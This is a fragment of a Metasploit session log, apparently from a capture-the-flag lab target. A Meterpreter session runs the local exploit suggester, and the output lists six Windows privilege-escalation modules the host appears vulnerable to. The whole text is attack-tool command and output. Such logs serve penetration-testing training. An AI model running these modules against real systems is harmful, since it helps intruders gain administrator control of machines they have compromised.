 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 184 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.15 - Valid modules for session 1:
============================
#   Name                                                           Potentially Vulnerable?  Check Result
-   ----                                                           -----------------------  ------------
1   exploit/windows/local/ms10_015_kitrap0d                        Yes                      The service is running, but could not be valid
ated.
2   exploit/windows/local/ms14_058_track_popup_menu                Yes                      The target appears to be vulnerable.
3   exploit/windows/local/ms14_070_tcpip_ioctl                     Yes                      The target appears to be vulnerable.
4   exploit/windows/local/ms15_051_client_copy_image               Yes                      The target appears to be vulnerable.
5   exploit/windows/local/ms16_016_webdav                          Yes                      The service is running, but could not be valid
ated.
6   exploit/windows/local/ppr_flatten_rec                          Yes                      The target appears to be vulnerable.